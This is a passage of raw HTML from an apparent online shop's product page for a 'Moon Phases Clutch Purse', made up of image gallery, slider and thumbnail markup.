  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0600.jpg?v=1674678556&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32747525767490">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24270951612738__main-32784866869570"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24270951612738__main-32784866869570"
            data-alt="Moon Phases Clutch Purse"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24270951612738__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1946" alt="" srcset="//spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=246 246w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=493 493w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=600 600w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=713 713w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=823 823w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=990 990w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1100 1100w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1206 1206w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1346 1346w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1426 1426w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1646 1646w, //spiritnest.com/cdn/shop/products/IMG_0755.jpg?v=1674772057&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32784866869570">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 9"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 10"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 11"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 12"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 13"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 14"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 15"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 16"
                aria-controls="Slider-template--24270951612738__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24270951612738__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24270951612738__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24270951612738__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24270951612738__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32784866476354"
              data-media-position="1"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-1
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32784866541890"
              data-media-position="2"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-2
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32784866509122"
              data-media-position="3"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-3
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&amp;width=416 416w" width="416" height="414" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32784866443586"
              data-media-position="4"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-4
"
              >
                <img src="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=54 54w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=74 74w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=104 104w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=162 162w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=208 208w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=324 324w, //spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32719146811714"
              data-media-position="5"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-5
"
              >
                <img src="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32719146844482"
              data-media-position="6"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-6
"
              >
                <img src="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747485102402"
              data-media-position="7"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-7
"
              >
                <img src="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747485135170"
              data-media-position="8"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-8
"
              >
                <img src="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=416" alt="Moon Phases Clutch Purse" srcset="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=54 54w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=74 74w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=104 104w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=162 162w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=208 208w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=324 324w, //spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&amp;width=416 416w" width="416" height="410" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24270951612738__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24270951612738__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24270951612738__main-32747485167938"
              data-media-position="9"
              data-alt="Moon Phases Clutch Purse"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--24270951612738__main"
                aria-describedby="Thumbnail-template--24270951612738__main-9
"
              >
